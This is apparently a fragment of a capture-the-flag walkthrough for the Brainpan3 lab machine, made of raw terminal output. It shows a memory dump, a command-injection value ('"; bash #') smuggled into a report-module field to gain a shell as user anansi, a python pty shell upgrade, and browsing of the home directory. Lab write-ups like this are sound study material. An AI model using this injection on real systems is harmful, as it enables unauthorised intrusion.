 Dump starts at 0xbfd4b8ac
N found at 0xbfd4b9a8
N found at 0xbfd4b9cc
N found at 0xbfd4b9f4
REPORT [d 0"; bash #4]
SENDING TO REPORT MODULE
/var/www/repo/report <report> [0|1]
id
uid=1000(anansi) gid=1003(webdev) groups=1000(anansi)
python -c 'import pty;pty.spawn("/bin/bash")'
anansi@brainpan3:/$ cd
cd
bash: cd: HOME not set
anansi@brainpan3:/$ cd /home/anansi
cd /home/anansi
anansi@brainpan3:/home/anansi$ ls
ls
REPORTS  lapinblanc.txt
anansi@brainpan3:/home/anansi$ cat lapinblanc.txt
cat lapinblanc.txt
f o l l o w
m e